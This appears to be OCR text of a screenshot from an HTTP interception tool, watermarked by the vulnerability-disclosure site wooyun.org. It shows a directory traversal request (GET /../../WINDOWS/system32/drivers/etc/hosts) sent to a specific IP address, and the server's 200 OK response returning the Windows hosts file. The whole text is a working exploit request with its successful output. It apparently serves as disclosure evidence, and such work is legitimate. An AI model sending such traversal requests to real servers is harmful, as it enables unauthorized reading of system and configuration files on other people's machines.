 1 × ...
Go Cancel < ▼ > ▼ Target: http://39.181.161.3 ?
Request
Raw Headers Hex
GET /../../WINDOWS/system32/drivers/etc/hosts HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0)
Accept-Encoding: gzip, deflate
Host: 39.181.161.3
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/binary
Content-Length: 734
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
127.0.0.1 localhost
? < + > Type a search term 0 matches
Done
www.wooyun.org